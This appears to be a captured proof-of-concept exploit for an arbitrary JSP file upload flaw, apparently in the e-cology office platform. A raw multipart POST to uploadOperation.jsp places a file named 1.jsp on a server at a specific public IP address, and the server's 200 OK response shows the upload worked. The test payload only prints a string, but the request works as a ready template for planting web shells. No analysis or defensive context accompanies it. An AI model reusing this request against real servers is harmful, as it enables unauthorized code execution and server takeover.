 POST /page/exportImport/uploadOperation.jsp HTTP/1.1
Content-Length: 239
Content-Type: multipart/form-data; boundary=_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1-
Host: 112.91.144.90:5006
User-Agent: Apache-HttpClient/4.5.3 (Java/1.8.0_231)
Connection: close
--_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1-
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
<%out.print("123");%>
--_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1---
HTTP/1.1 200 OK
Server: Resin/4.0.58
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
X-UA-Compatible: IE=8
Set-Cookie: ecology_JSessionid=aaanxBKgdyelGbiZJl1ex; path=/; HttpOnly
Content-Type: text/html; charset=UTF-8
Connection: close
Date: Wed, 22 Apr 2020 02:17:38 GMT
Content-Length: 40
仅上传了out.print("字符串测试
")